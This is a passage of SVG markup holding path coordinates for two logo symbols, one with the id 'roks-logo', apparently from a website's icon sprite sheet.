            <path fill-rule="evenodd" clip-rule="evenodd" d="M30.8703 32.5759V25.2122L0 32.5759V11.3644L39.2583 2V9.36866L65 3.22563V24.4311L30.8703 32.5759ZM16.8275 11.7618L13.2301 12.6188L10.8782 16.9597L8.58178 13.726L4.82718 14.6203L8.91967 19.9376L4.68144 27.41L8.27856 26.5533L10.7932 21.8953L13.2888 25.36L17.0436 24.4655L12.7702 18.9122L16.8275 11.7618ZM22.0072 10.5315L18.7571 11.3055V24.0606L22.0072 23.2863V10.5315ZM34.0229 7.66617L23.8426 10.0911V12.9859L27.2984 12.1625V22.0228L30.5488 21.2488V11.3884L34.0229 10.5609V7.66617ZM44.6786 12.411L35.7845 14.5332V27.2883L39.0346 26.5142V22.131L43.6733 21.017V18.2899L39.0346 19.4037V16.6539L44.6786 15.3057V12.411ZM60.0281 8.7531L56.5366 9.58479L53.4424 15.4838L50.3479 11.0589L46.8241 11.8981V24.6532L50.002 23.8964V16.1468L53.3736 20.659L56.552 14.9011L56.7963 14.9642V22.2781L60.0281 21.5082V8.7531Z" fill="#E31D1A"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="roks-logo"   viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.4271 24.0575L12.4194 24.037L12.4341 24.0359L12.4271 24.0575ZM53.6323 19.0537C53.5421 19.0305 53.4505 19.0269 53.356 19.0548C53.3723 18.9347 53.4018 18.6973 53.2295 18.6386C53.1815 18.6427 53.1355 18.6465 53.0923 18.6973C53.5098 18.8591 53.3099 19.1063 53.1797 19.3736C53.126 19.4132 53.0724 19.4515 53.0207 19.4917L53.0692 19.5129L53.1172 19.5318C53.0864 19.6373 53.088 19.7455 53.1604 19.8501C53.5125 20.4133 54.1971 20.3359 54.7862 20.265C55.0486 20.2668 54.9202 19.854 55.2628 19.9651C55.4548 19.9975 55.3678 19.7937 55.4072 19.6947C55.3986 19.669 55.3889 19.6411 55.3803 19.6114C55.5766 19.5129 55.7767 19.4132 55.9827 19.3162C59.5329 17.6419 62.3679 15.3975 64.4084 12.0655C64.6149 16.0846 62.4784 20.2668 58.6662 21.9065C57.0563 22.5974 55.2417 22.7153 53.6024 23.3961L53.5847 23.4042C53.5605 23.2998 53.5034 23.2188 53.3755 23.2091C52.8353 23.2055 52.5116 23.6807 52.2442 24.1693C52.5258 24.5671 51.6259 24.8762 52.0782 25.3113C52.1865 25.2069 52.311 25.1185 52.4405 25.0357L52.3608 25.2234C53.7205 24.5939 55.2406 24.3324 56.6619 23.8748C58.2965 23.3452 59.9311 22.5983 61.3645 21.6482C62.129 21.1393 62.8553 20.5849 63.5012 19.9284C63.82 19.6058 64.1177 19.2665 64.3932 18.9061C64.4849 18.7835 64.9805 18.0435 65 18.0579C64.7847 18.7018 64.5513 19.3414 64.2952 19.9689C62.9606 23.2541 60.6884 26.2929 57.1607 27.3958C55.4883 27.9182 53.7971 28.1358 52.061 28.32C51.7939 28.3495 51.5276 28.381 51.2655 28.4186C51.2655 28.7781 51.2234 29.1547 51.1335 29.5493C51.5761 29.4035 52.0282 29.2818 52.4903 29.188C54.256 28.8269 56.0803 28.7835 57.8213 28.2869C59.4 27.8336 61.0554 27.2799 62.2198 26.1042C61.1693 28.4147 59.4104 30.2447 56.9612 31.0724C55.2675 31.6443 53.4061 31.6047 51.6404 31.6979C51.1511 31.7226 50.6664 31.746 50.1864 31.7757C48.84 33.9491 47.1303 34.2843 46.1522 34.2721C45.6874 34.2663 45.2179 34.1803 44.7587 34.019C44.4628 33.9173 44.1948 33.7967 43.9489 33.6597C43.9679 33.5706 43.9863 33.4806 44.0003 33.3891C43.8665 33.2626 44.1706 32.7722 43.9718 32.6842C43.9408 32.7807 43.9025 32.8718 43.8629 32.963C43.8735 32.8338 43.8584 32.7166 43.6999 32.6714C43.632 32.9114 43.4841 33.129 43.3807 33.3547C43.3431 33.2849 43.296 33.2217 43.2301 33.1805L43.2425 33.1459C43.2627 33.111 43.2627 33.08 43.2561 33.0514C43.3007 32.9958 43.3302 32.9283 43.2881 32.868C43.2593 32.8489 43.2301 32.8327 43.1823 32.8412C43.2206 32.9045 43.2344 32.9555 43.233 32.9974C43.1859 32.9148 43.104 32.8412 43.226 32.733C43.3118 32.6266 43.157 32.5987 43.1117 32.5364C42.9475 32.4849 42.6904 32.4412 42.5923 32.6561C42.6747 32.9009 42.5923 33.0269 42.4683 33.1247C42.1298 33.0289 41.7904 32.9378 41.452 32.8525L41.3154 32.8194L41.2011 32.7904C40.0786 32.5155 38.9267 32.2873 37.7831 32.1121L37.3183 32.0412V32.0381C37.0546 31.9011 37.4492 31.4133 37.0833 31.3098C37.0397 31.461 36.9661 31.6021 36.8902 31.7429C36.8954 31.6776 36.8982 31.6115 36.8988 31.5474C36.6358 31.4092 37.0304 30.9215 36.6627 30.8198C36.5952 31.0596 36.4497 31.2756 36.3473 31.5019C36.2964 31.4133 36.2319 31.3341 36.1261 31.2956C36.1934 31.236 36.3217 31.1192 36.2534 31.0157C36.2248 30.9975 36.1963 30.9793 36.1472 30.9885C36.4028 31.4079 35.6706 31.2859 35.636 31.6425C35.6262 31.7161 35.629 31.7832 35.6414 31.8464C34.7734 31.7631 33.8993 31.7044 33.0322 31.6801L31.8485 31.6432C31.8275 31.5858 31.8033 31.5296 31.7793 31.4698C31.4118 31.445 31.6153 30.6915 31.1476 30.7579C31.1793 30.9878 31.1555 31.2227 31.1388 31.4583C30.5701 31.6902 29.9239 31.8419 29.1958 31.9127C29.0595 31.7499 29.2103 31.3298 28.8822 31.3195C28.8773 31.5301 28.8112 31.7391 28.7629 31.946C28.5456 31.9584 28.3307 31.967 28.1272 31.9631C27.8637 31.9609 27.5891 31.9413 27.3142 31.9042C27.3072 31.8597 27.2909 31.8189 27.2572 31.7805C27.0973 31.5877 26.885 31.5427 26.6604 31.5622C26.6305 31.4738 26.5795 31.3996 26.4829 31.371C26.3103 31.3136 26.1532 31.3357 26.0113 31.4052L26.0045 31.3899C25.8243 31.3577 25.8107 30.7806 25.5956 30.8164C25.6662 31.0751 25.6853 31.3426 25.7373 31.602C25.6341 31.6986 25.5367 31.8095 25.4453 31.9175C25.4222 31.9395 25.4093 31.9616 25.4057 31.9861C25.3755 32.0189 25.3466 32.0522 25.3187 32.0849C25.2748 32.124 25.2709 32.1672 25.2764 32.2111L25.1288 32.2374C24.2669 32.387 23.4034 32.567 22.5589 32.7722C22.4865 32.7904 22.4127 32.8048 22.3388 32.8156C22.1926 32.6925 22.0565 32.493 21.8623 32.6457C21.9232 32.7213 21.9748 32.8062 22.0205 32.8928L20.9968 33.1864C20.167 33.424 19.3429 33.6944 18.5281 33.9875C18.4885 33.7889 18.6734 33.4671 18.3841 33.3873C18.316 33.6269 18.169 33.8424 18.0667 34.0699C18.0167 33.9799 17.9519 33.9011 17.8469 33.8622C17.9145 33.8033 18.0436 33.6863 17.9723 33.5826C17.9444 33.5641 17.9152 33.5466 17.8666 33.5558C18.032 33.8282 17.7814 33.8735 17.577 33.9682C17.5711 33.8145 17.5421 33.6501 17.6811 33.5322L17.6164 33.5187C17.5999 33.7693 17.4045 33.5679 17.2886 33.6543C17.2704 33.585 17.3202 33.4946 17.2288 33.4548C16.9806 33.6548 17.3157 33.8444 17.2503 34.0771C17.2865 34.0849 17.3232 34.084 17.3628 34.064C17.6682 34.2913 17.9607 34.5518 17.9394 34.8908C17.9125 35.0893 17.6137 34.9583 17.5179 34.9493C17.2924 34.871 17.1545 34.7228 17.0456 34.5518L15.9431 34.988L15.3703 33.5641L14.9209 32.4433L14.6539 31.7643C14.2267 31.7402 13.7948 31.7208 13.3598 31.6979C11.5919 31.6047 9.73156 31.6443 8.03832 31.0724C5.59048 30.2447 3.83045 28.4147 2.77951 26.1042C3.9432 27.2799 5.60022 27.8336 7.178 28.2869C8.91879 28.7835 10.7454 28.8269 12.509 29.188C13.2602 29.3414 13.9906 29.5657 14.6906 29.8542L14.1774 28.5257L14.1611 28.4838C13.7578 28.4147 13.3519 28.365 12.9378 28.32C11.2023 28.1358 9.51195 27.9182 7.83773 27.3958C4.31382 26.2929 2.03963 23.2541 0.704103 19.9689C0.447818 19.3414 0.215306 18.7018 0 18.0579C0.0174328 18.0435 0.515965 18.7835 0.609015 18.9061C0.8816 19.2665 1.18067 19.6058 1.49786 19.9284C2.14378 20.5849 2.8712 21.1393 3.63666 21.6482C5.06795 22.5983 6.70165 23.3452 8.33716 23.8748C9.86695 24.3675 11.5081 24.6312 12.9419 25.373L12.5738 24.431L12.6209 24.4011C12.5903 24.3858 12.5638 24.3675 12.5428 24.3522L12.44 24.089C12.5156 23.8566 12.8978 23.5972 12.7569 23.304C12.5237 22.7348 11.8618 22.7393 11.2962 22.7472C11.0454 22.7184 11.0931 23.1238 10.7913 22.9819C10.6673 22.9466 10.6546 23.0356 10.6381 23.1214C9.21107 22.6674 7.69962 22.4912 6.33511 21.9065C2.52096 20.2668 0.384879 16.0846 0.592488 12.0655C2.55401 15.2675 5.2493 17.464 8.60726 19.116C8.5939 19.2031 8.60137 19.2902 8.64575 19.3786C8.98535 20.1714 9.91042 20.1503 10.7037 20.1251C11.0531 20.1615 10.9765 19.5961 11.4049 19.7887C11.6517 19.854 11.5803 19.5721 11.6557 19.4456C11.6218 19.1297 11.5052 18.6568 11.0605 18.6535C11.0116 18.6973 10.9652 18.7326 10.9199 18.7623C9.2534 17.7234 7.40847 16.9872 5.82504 15.7924C1.66472 12.6521 -0.215759 8.14681 0.251983 3.01025C0.532492 3.19046 0.686896 4.39772 0.791946 4.67849C1.26648 5.96876 1.93391 7.18839 2.78336 8.27235C4.12749 9.98784 5.88684 11.2232 7.6265 12.4995C9.76914 14.069 11.6605 15.9177 13.114 18.0753H13.102C12.9652 18.0782 13.0422 18.2132 13.0241 18.2888C13.0877 18.446 13.219 18.6721 13.4463 18.6087C13.7644 18.1049 14.1488 18.6618 14.509 18.4759C14.5084 18.5641 14.5084 18.7383 14.6327 18.7565C14.6653 18.7479 14.6963 18.7403 14.7234 18.6973C14.2389 18.6015 14.8237 18.1459 14.5826 17.8806C14.4583 17.7301 14.3026 17.6687 14.133 17.6602C13.267 16.2007 12.2933 14.8227 11.188 13.5923C9.34102 11.5355 6.8984 10.4596 6.02246 7.73487C5.20425 5.19415 5.40257 2.55219 6.04781 0C5.39329 6.03153 9.70371 8.8744 14.6164 11.8741C17.0178 13.3412 18.905 14.6877 20.3348 16.6239C20.2057 16.6205
        20.0595 16.6387 19.9725 16.4909C19.86 16.4997 19.706 16.3865 19.632 16.5026C19.6667 16.6185 19.7563 16.513 19.8238 16.5649C19.8654 16.634 19.7871 16.6302 19.7728 16.6702C19.8365 16.9551 20.2483 16.8655 20.3293 17.1618L20.368 17.1112C20.1536 16.9924 20.4154 16.9078 20.3852 16.769C20.4154 16.774 20.4391 16.7902 20.4661 16.8034C20.4912 16.8381 20.5163 16.8718 20.5406 16.9069C20.6146 16.9195 20.6879 16.9339 20.7615 16.9503C20.7957 17.001 20.8308 17.0478 20.8634 17.0948C20.9472 17.2511 21.1546 17.041 21.1964 17.2797C21.2404 17.4023 21.3339 17.2853 21.4054 17.2759C21.4285 17.2538 21.4527 17.2282 21.476 17.1985C21.5338 17.2262 21.5904 17.257 21.6458 17.2876C21.6569 17.3573 21.6687 17.4273 21.6746 17.4966C21.4527 17.5663 21.4285
        17.8269 21.4326 18.0179L21.6995 17.8683L21.7237 17.9018C21.5068 18.0188 21.6755 18.1272 21.6864 18.2908C22.0217 18.0926 21.8018 17.7398 21.9678 17.5011C22.1374 17.6287 22.2974 17.779 22.4459 17.9585C22.5494 17.7821 22.6554 17.6257 22.7622 17.4876C23.7471 16.214 25.3961 15.474 27.6669 15.2913L27.6776 15.2904H27.6873C28.0131 15.2691 28.3307 15.2589 28.6332 15.2623C28.7432 15.2646 28.8483 15.2713 28.9554
        15.276L28.9565 15.3287C29.2334 15.4405 28.885 15.9609 29.2585 16.0302C29.3045 15.7849 29.431 15.5568 29.511 15.3208C29.5698 15.4072 29.6414 15.4801 29.7503 15.5078C29.6894 15.573 29.5698 15.7026 29.6511 15.7982C29.6808 15.814 29.7077 15.8288 29.758 15.8146C29.5707 15.5622 29.8041 15.4943 29.9991 15.3833C30.0183 15.386 30.0387 15.3899 30.057 15.3939C30.0421 15.4139 30.026 15.4331 30.0077 15.4486C30.2314 15.6459 30.0686 15.8731 30.2216 16.0531C30.6411 16.2545 30.7813 15.8941 30.978 15.627C31.3308 15.7465 31.6618 15.8891 31.9645 16.0637L31.9798 15.616C32.1476 15.5483 32.3337 15.4943 32.4388 15.3143L33.5298 15.3469C35.6684 15.3507 40.9763 16.0272 43.4914 16.5488C43.6082 16.5982 43.61 16.7249 43.6034 16.8583C43.5457 16.8266 43.48 16.8102 43.4277 16.8583C43.4135 16.8889 43.4001 16.9175 43.4153 16.9663C43.4923 16.9031 43.5532 16.8858 43.6027 16.8927C43.5953 17.0527 43.593 17.2154 43.7895 17.2502C43.7981 17.2068 43.8088 17.1639 43.8208 17.122C43.8993 17.2511 43.982 17.385 44.1377 17.3794C44.3594 17.3803 44.5174 17.2759 44.6415 17.1247H44.6544C44.6286 17.2669 44.4606 17.3873 44.5923 17.5387C45.2863 17.3708 44.6537 16.612 45.2265 16.2772C45.2134 16.1384 45.2917 15.9717 45.3057 15.8279C46.646 14.2994 48.3252 13.1302 50.3839 11.8741C55.2963 8.8744 59.6076 6.03153 58.9522 0C59.5979 2.55219 59.7948 5.19415 58.9785 7.73487C58.1007 10.4596 55.659 11.5355 53.8122 13.5923C52.5009 15.0526 51.3696 16.7191 50.3909 18.4845L51.0649 18.7326C51.1724 18.7731 51.2802 18.8139 51.3886 18.8544C52.894 16.3598 54.9764 14.2553 57.3737 12.4995C59.1145 11.2232 60.8727 9.98784 62.218 8.27235C63.0663 7.18839 63.7342 5.96876 64.2083 4.67849C64.3124 4.39772 64.4675 3.19046 64.7491 3.01025C65.216 8.14681 63.3353 12.6521 59.1743 15.7924C57.4503 17.0948 55.409 17.8521 53.6323 19.0537ZM53.6067 21.935C53.5981 21.9593 53.5487 21.9832 53.5847 22.0169C53.755 21.8826 54.0167 21.9564 54.1607 21.7935C54.1896 21.7094 54.3468 21.6716 54.2798 21.5616C54.1489 21.5456 53.9859 21.5643 53.8731 21.6698C53.8457 21.6891 53.8247 21.7179 53.8068 21.7492C53.8075 21.7254 53.8052 21.7008 53.7887 21.6779C53.5729 21.6327 53.7224 21.4122 53.6139 21.3058C53.6456 21.2943 53.7049 21.2695 53.6975 21.2214C53.6898 21.2099 53.6843 21.2002 53.666 21.1966C53.6898 21.3874 53.4595 21.2365 53.3966 21.3631C53.306 21.522 53.4142 21.675 53.5086 21.805L53.5157 21.8126C53.4505 21.8279 53.4036 21.8761 53.356 21.9258L53.6067 21.935ZM20.5184 24.964C21.9571 24.5579 22.4711 23.8116 22.205 22.4606C22.0457 21.6651 21.886 20.8704 21.7264 20.0751C21.3515 18.1594 20.1555 18.0638 17.2797 18.8449C15.4495 19.3538 13.6403 19.9624 11.8593 20.6655C12.0096 21.041 12.1588 21.4131 12.3089 21.7881C12.5833 21.6786 12.8584 21.5721 13.1341 21.4675C13.3288 21.9767 13.5226 22.4856 13.7164 22.9945C13.6306 23.4161 13.8271 23.8807 14.0549 24.3198C14.133 24.3189 14.193 24.3381 14.243 24.3725C14.2525 24.3993 14.2634 24.4278 14.2759 24.456C14.2557 24.4589 14.2333 24.4605 14.2043 24.456C14.0676 24.4589 14.1434 24.5939 14.1255 24.6695C14.1833 24.8108 14.2953 25.0047 14.4823 24.9991C15.3239 27.2075 16.1672 29.4132 17.0092 31.6223C16.7909 31.7044 16.572 31.7879
        16.3537 31.8752C16.5048 32.2491 16.6546 32.6221 16.8034 32.9958C18.0436 32.5058 19.2972 32.0783 20.5664 31.7141C20.4538 31.3271 20.3429 30.9408 20.2299 30.5557C20.085 30.5964 19.9395 30.6407 19.7923 30.6841C19.6571 30.5152 19.4373 30.3948 19.5356 30.0985C19.5086 29.8895 19.3714 29.7651 19.2249 29.6616C18.8414 28.4213 18.4584 27.1825 18.0764 25.944C18.1604 25.9179 18.2618 25.8675 18.3483 25.8439C19.4219 25.5244 20.0595 25.9249 20.3495 27.0376C20.5412 27.7677 20.7362 28.5007 20.9284 29.233L20.9746 29.2485C21.3601 29.4245 21.8086 29.6335 21.7828 30.0938C21.7815 30.3599 21.3671 30.3975 21.2811 30.5647L21.2947 30.6124C21.4027 31.0211 21.6071 31.4263 22.1906 31.2837C23.076 31.0673 23.9667 30.883 24.8639 30.7271C24.8041 30.3871 24.7432 30.0447 24.6825 29.7025C24.0633 29.8128 23.9042 29.7163 23.8039 29.2035C23.635 28.3409 23.467 27.4788 23.2992 26.6176C23.0362 25.2357 22.258 24.6962 20.5184 24.964ZM27.7917 16.8199C26.2583 16.9436 25.1347 17.3461 24.3977 17.9871C23.9787 18.1076 23.745 18.5745 23.5417 18.9878C23.4865 19.0699 23.5157 19.1421 23.5542 19.2098C23.3176 19.8549 23.2802 20.6148 23.4385 21.4783C23.745 23.2645 24.0497 25.0526 24.3577 26.8401C24.8512 29.5572 26.2805 30.6101 28.8198 30.4076C31.3579 30.2308 32.6036 28.9781 32.686 26.2191C32.7199 24.4058 32.7519 22.594 32.7872 20.7798C32.8698 18.053 31.2604 16.5841 27.7917 16.8199ZM39.7449 17.4311C39.686 17.8298 39.6276 18.2287 39.5674 18.6265C39.7324 18.651 39.989 18.6895 40.1828 18.7212C40.173 18.8332 40.1895 18.9482 40.209 19.0634L37.1544 22.9178C37.1544 22.9178 37.4632 20.1512 37.6618 18.3808C37.9491 18.4125 38.2378 18.4471 38.5255 18.4836C38.5774 18.0838 38.6281 17.6851 38.6804 17.2853C37.6466 17.1542 36.612 17.0577 35.573 16.9872C35.3928 16.9175 35.2008 16.8619 35.01 16.8102C34.9473 16.8822 34.88 16.9195 34.8062 16.9357C34.7302 16.9308 34.6541 16.9287 34.5776 16.9251C34.2162 16.8361 33.8064 16.4855 33.5044 16.8813L33.4834 16.8792V16.9107L33.4533 16.9578L33.4813 16.9769C33.4705 17.3461 33.458 17.716 33.4467 18.0856C33.7381 18.0953 34.0265 18.1049 34.3165 18.1182C34.1639 21.3127 34.0147 24.5086 33.863 27.7022C33.8313 27.6941 33.8044 27.6766 33.7888 27.6394L33.7573 27.6484C33.7147 27.7108 33.7963 27.7429 33.8157 27.79C33.595 28.0687 33.7369 28.3907 33.7621 28.6915C33.6319 28.7335 33.5719 28.8397 33.5422 28.956C33.4005 28.9502 33.2574 28.9437 33.115 28.9405C33.1023 29.3423 33.0908 29.7448 33.0783 30.1455C34.384 30.1853 35.6899 30.2882 36.9883 30.4522C37.0381 30.0621 37.0881 29.674 37.1381 29.2838C37.0218 29.3558 36.9543 29.4427 37.0815 29.6125C37.0338 29.6269 37.003 29.6125 36.9726 29.597C36.8941 29.5005 37.012 29.3709 37.0734 29.307C37.0168 29.2915 36.9706 29.2652 36.9296 29.2298C36.8875 29.2244 36.8418 29.2197 36.799 29.2152C36.7209 29.417 36.6213 29.6164 36.5828 29.8283C36.2085 29.7612 36.5565 29.2388 36.2814 29.1248C36.2694 28.9736 36.2636 28.8215 36.2767 28.6784C36.2522 28.6822 36.2269 28.687 36.1979 28.6946C35.988 28.5873 36.0449 28.3335 36.1015 28.1722C36.1671 28.1313 36.2011 27.9792 36.3052 28.0687C36.4123 28.199 36.4913 28.1121 36.5801 28.0687L36.8692 25.4758C37.079 25.224 36.8103 24.8402 37.2018 24.6463C37.2434 24.5954 37.2676 24.5428 37.286 24.4884L38.6444 29.4746C38.6444 29.4746 38.3505 29.4245 38.202 29.4029C38.1413 29.8004 38.0793 30.1991 38.017 30.5964C39.2097 30.7777 40.3972 31.0126 41.5715 31.3019C41.6682 30.9098 41.7653 30.5201 41.8626 30.13C41.7085 30.0926 41.3997 30.0198 41.3997 30.0198L39.3661 22.7441C39.3661 22.7441 41.3342 20.2985 42.4085 19.1225C42.7028 19.1822 42.994 19.2445 43.2869 19.3084C43.3748 18.9167 43.4637 18.5234 43.5505 18.1299C42.2878 17.8521 41.0191 17.6201 39.7449 17.4311ZM51.0828 20.38C50.822 19.8549 50.0567 20.4079 49.7099 19.8119C49.622 19.8193 49.5267 19.7943 49.43 19.7696C49.1233 19.5453 48.7522 19.3565 48.3003 19.2137C46.5007 18.6438 44.9206 19.3365 44.3512 21.0488C44.272 21.0306 44.1907 21.0441 44.1074 21.1103C43.5661 21.5931 43.6757 22.3591 43.8563 23.0892C44.4235 23.2129 44.0143 24.0976 44.4925 24.3225C44.9007 25.2357 45.5751 26.0877 46.2546 27.1593C46.9206 28.2042 46.9442 28.8516 46.6424 29.689C46.2525 30.755 45.7683 31.1476 45.0141 30.8979C44.6354 30.7741 44.3856 30.5701 44.2623 30.2778C44.2036 30.4204 44.1468 30.5635 44.1174 30.7129C43.7431 30.643 44.0925 30.1214 43.8178 30.0085C43.8029 29.858 43.7995 29.7034 43.8119 29.5619C43.7868 29.5657 43.7624 29.5702 43.7345 29.577C43.5215 29.4708 43.5785 29.2159 43.6385 29.0568C43.7026 29.0145 43.7365 28.8613 43.8396 28.9518C43.9987 29.1461 44.0972 28.8557 44.2564 28.9554C44.2754 28.965 44.2969 28.9736 44.3161 28.9819C44.507 28.3495 44.6981 27.7162 44.8873 27.0824C44.2795 26.9015 43.6666 26.7339 43.0528 26.5807C43.0247 26.6851 42.9978 26.7906 42.9729 26.8961C42.8943 26.9123 42.8273 26.9065 42.7963 26.8363L42.7653 26.8432C42.7218 26.9085 42.8031 26.9398 42.8242 26.9872C42.6333 27.2257 42.7087 27.4986 42.7508 27.76C42.7374 27.8116 42.725 27.8629 42.7114 27.9132C42.5427 28.0082 42.5212 28.2354 42.5264 28.41L42.595 28.3697C42.56 28.5117 42.5244 28.6523 42.4873 28.7925C42.4662 28.8093 42.4458 28.8276 42.4268 28.8516C42.2348 29.1295 42.1982 29.4341 42.2434 29.748C42.1069 30.2875 41.9691 30.8268 41.8309 31.3663C42.3453 31.4965 42.8581 31.6367 43.3671 31.7859C43.4637 31.8779 43.5984 31.9247 43.8088 31.8817C43.7753 31.6995 43.7673 31.5121 43.7712 31.3222C44.0472 31.9422 44.4995 32.3056 45.2688 32.5719C46.8138 33.1142 48.3307 32.3485 49.3336 30.0857C50.1312 28.2505 49.6349 27.1042 48.4801 25.2963C47.6992 24.0809 46.8975 23.1333 47.3046 21.8405C47.5543 21.0432 48.2086 20.7192 48.9243 20.9624C49.8063 21.2646 49.8933 21.8979 49.464 23.0451C49.2666 23.579 49.0678 24.1138 48.8708 24.6463C49.464 24.865 50.0551 25.0958 50.6445 25.3374C51.256 23.8688 51.8691 22.398 52.4806 20.9294C52.0167 20.7384 51.5507 20.5575 51.0828 20.38ZM37.0691 23.6926L37.0822 23.7439C37.0768 23.7466 37.0691 23.7493 37.0621 23.7515L37.0691 23.6926ZM28.9973 29.5716C28.947 29.5858 28.9185 29.5702 28.8872 29.5529C28.8078 29.4582 28.9268 29.3291 28.9875 29.2652C28.9323 29.2496 28.8861 29.2233 28.8463 29.1891C28.8003 29.1945 28.75 29.2015 28.7009 29.2053C28.6237 29.3961 28.535 29.5858 28.4965 29.7864C28.1965 29.7316 28.3593 29.3873 28.2959 29.1938C27.7036 29.0928 27.5368 28.5803 27.4423 27.6961C27.1713 25.0551 26.8997 22.4136 26.6305 19.7743C26.5209 18.725 26.6581 18.1202 27.8281 18.0271C29.0027 17.9421 29.2558 18.518 29.3056 19.5721C29.4059 21.5922 29.5082 23.6132 29.6074 25.6324C29.5766 25.6522 29.5458 25.6756 29.5175 25.7111C29.1195 26.2891 29.3749 26.9789 29.7068 27.6271C29.7267 28.2192 29.6742 28.6438 29.4403 28.9041C29.3982 29.2271 28.7122 29.1891 28.9973 29.5716ZM17.7361 24.8429C17.2704 23.3355 16.8034 21.8268 16.3368 20.3188C16.682 20.2191 16.9759 20.155 17.2295 20.1251C17.2406 20.0848 17.2519 20.0456 17.2641 20.0119C17.3309 19.9689 17.3628 19.8184 17.4672 19.9075C17.6272 20.0999 17.7237 19.8108 17.8826 19.9095C18.2693 20.0848 18.718 20.2947 18.6906 20.7546C18.6906 20.8497 18.6377 20.9177 18.5661 20.9685C18.7543 21.6698 18.9424 22.3733 19.1305 23.0757C19.3886 24.0494 19.1305 24.4058 17.7361 24.8429ZM19.6098 30.7383L19.5874 30.7453L19.5915 30.735L19.6098 30.7383ZM53.656 21.8957L53.6409 21.8979L53.6456 21.8826L53.656 21.8957ZM42.1404 10.1134C42.1248 10.2227 42.1069 10.3336 42.0768 10.4508C41.8794 11.275 41.6806 12.097 41.4816 12.9205C41.1733 14.1691 40.478 14.631 39.315 14.4047C38.1508 14.1862 37.6833 13.5012 37.8633 12.2266C37.9876 11.3908 38.1121 10.5523 38.2355 9.71471C38.4162 8.44761 39.1588 7.90046 40.5282 8.15851C41.3768 8.3241 41.8866 8.68812 42.0775 9.23842C42.0564 9.27982 42.0349 9.32279 42.017 9.36396C41.9897 9.31604 41.9571 9.27374 41.9023 9.25372C41.936 9.22312 42.0035 9.1608 41.9679 9.10613C41.9523 9.09646 41.9367 9.08791 41.912 9.09263C42.0451 9.31222 41.6616 9.249 41.6433 9.43776C41.617 9.61414 41.7327 9.73181 41.8724 9.82472C41.9091 9.94959 42.0191
        10.0398 42.1404 10.1134ZM40.42 8.71017C39.9523 8.6222 39.823 8.8744 39.7361 9.36014C39.6204 9.99931 39.5042 10.6396 39.3895 11.2777L39.3793 11.2356C39.3641 11.227 39.3496 11.2183 39.3236 11.2221C39.4574 11.4435 39.0718 11.3784 39.0546 11.5661C39.0293 11.7368 39.1359 11.852 39.2686 11.9438C39.2034 12.3022 39.1375 12.6608 39.0725 13.0199C38.986 13.5068 39.0114 13.7732 39.4239 13.8519C39.8355 13.9322 39.967 13.696 40.0673 13.2109C40.32 11.9953 40.5708 10.7831 40.8221 9.56937C40.9229 9.08611 40.8884 8.80218 40.42 8.71017ZM39.3129 11.3843C39.3381 11.3609 39.3824 11.3211 39.3883 11.2815C39.3804 11.3258 39.3718 11.3706 39.3641 11.4156C39.3496 11.4025 39.3338 11.3917 39.3129 11.3843ZM37.8855 8.36639L37.878 8.38552C37.8332 8.38169 37.7854 8.37494 37.7401 8.36819C37.7458 8.2665 37.7922 8.14411 37.6656 8.10856C37.629 8.23478 37.5524 8.34907 37.4983
        8.46876C37.4721 8.41994 37.4381 8.37877 37.3813 8.35852C37.4171 8.32612 37.4854 8.26583 37.4492 8.21116C37.4336 8.20171 37.4175 8.19203 37.3928 8.19676C37.5275 8.41814 37.1431 8.35379 37.1236 8.54188C37.0978 8.71849 37.2138 8.83593 37.3534 8.92975C37.3734 9.00062 37.4175 9.06046 37.4757 9.11311C37.2953 10.535 37.1144 11.9562 36.9323 13.3774C37.031 13.3907 37.1345 13.4033 37.2341 13.4157C37.2181 13.5308 37.2018 13.6447 37.1884 13.7597C37.171 13.7444 37.1517 13.7329 37.1286 13.7234C37.1635 13.691 37.2321 13.6307 37.195 13.5758C37.1802 13.5664 37.1646 13.5567 37.1393 13.5623C37.2731 13.7826 36.8886 13.7176 36.8703 13.9061L36.8692 13.9399C36.3598 13.876 35.8479 13.8181 35.3371 13.7752C35.3523 13.5862 35.3686 13.3995 35.3851 13.2136C35.4893 13.2219 35.593 13.2318 35.6976 13.2413C35.8576 11.5596 36.0188 9.87557 36.1816 8.19361C36.0621 8.18236 35.9443 8.17178 35.8275 8.16121C35.8447 7.97335 35.8612 7.78774 35.878 7.60191C36.5839 7.66198 37.2887 7.73869 37.9896 7.83364C37.9665 8.01655 37.9405 8.19946 37.9167 8.38259L37.8855 8.36639ZM34.9473 12.1614C34.8567 13.3392 34.413 13.6926 33.2835 13.6505C32.5683 13.6265 31.8513 13.622 31.1361 13.6364C31.1313 13.4483 31.1281 13.2609 31.1236 13.0728C31.2277 13.0708 31.3308 13.0678 31.4369 13.0678C31.4141 11.3773 31.3917 9.68794 31.3702 7.99742C31.2515 8.00035 31.1352 8.00215 31.0174 8.00395C31.0127 7.81631 31.01 7.62845 31.0047 7.44059C31.8447 7.42349 32.686 7.42889 33.5277 7.45882C34.7965 7.50696 35.2645 7.94658 35.1816 9.02177C35.1026 10.0693 35.0252 11.1139 34.9473 12.1614ZM32.923 8.00395C32.8719 8.00395 32.8218 8.00215 32.7702 8.00215C32.7691 8.14411 32.7668 8.28877 32.763 8.43186L32.7464 8.46876C32.7199 8.41994 32.686 8.37877 32.6298 8.35852C32.6654 8.32612 32.734 8.26583 32.6953 8.21116C32.6817 8.20171 32.6665 8.19203 32.6403 8.19676C32.7759 8.41814 32.3908 8.35379 32.3713 8.54188C32.3455 8.71849 32.4621 8.83593 32.6018 8.92975C32.6249 9.01209 32.679 9.07824 32.7505 9.13583C32.7249 10.4481 32.7021 11.7589 32.6783 13.0708C32.7691 13.0728 32.8612 13.0757 32.9538 13.0775C33.4802 13.0921 33.6054 12.8474 33.6319 12.2676C33.6799 11.0833 33.731 9.90077 33.7804 8.71714C33.8021 8.20643 33.5988 8.0206 32.923 8.00395ZM28.7577 13.1936C28.8802 13.1842 29.0004 13.1745 29.1234 13.1659C29.0511 12.8179 28.9769 12.4678 28.9017 12.1213C28.5565 12.1461 28.213 12.1758 27.8687 12.2122C27.8435 12.5677 27.8184 12.925 27.7982 13.2827C27.9311 13.2694 28.0634 13.2539 28.1965 13.2413C28.2162 13.4292 28.2343 13.6152 28.2515 13.8026C27.8012 13.8454 27.3509 13.8969 26.9013 13.9545C26.8784 13.7675 26.8533 13.5815 26.8272 13.3959C26.9563 13.3783 27.0826 13.363 27.2112 13.3477C27.3006 11.6662 